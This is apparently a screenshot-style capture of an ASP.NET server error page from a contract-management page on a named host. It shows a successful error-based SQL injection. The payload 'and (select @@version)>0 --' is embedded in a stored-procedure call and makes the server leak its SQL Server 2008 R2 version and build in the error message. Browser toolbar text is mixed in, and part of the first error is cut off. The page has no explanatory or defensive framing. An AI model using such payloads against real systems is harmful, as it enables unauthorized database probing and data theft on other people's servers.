 oa.ruvar.com/ContractManage/get_company.aspx
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
“/”应用程序中的服务器错误。
Exec DataPaging 'view_contract_company','*','id',15,1,1,0,' 1=1 and dw_bh like
--%'' ','id'<br>在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.0 <X64> (Build 6002: Service Pack
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: Exec DataPaging 'view_contract_company','*','id',15,1,1,0,' 1=1 and dw_bh like ''%%'' and (select @@version)>0 --%'' ','id'<
10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.0 <X64> (Build 6002: Service Pack 2)
' 转换成数据类型 int 时失败。